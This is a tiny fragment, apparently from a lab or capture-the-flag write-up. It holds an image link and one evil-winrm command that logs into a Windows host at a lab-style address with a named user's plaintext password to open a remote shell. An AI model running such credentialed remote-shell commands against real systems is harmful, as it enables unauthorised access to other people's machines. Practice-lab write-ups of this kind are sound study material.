 evil-winrm -i 10.129.231.149 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'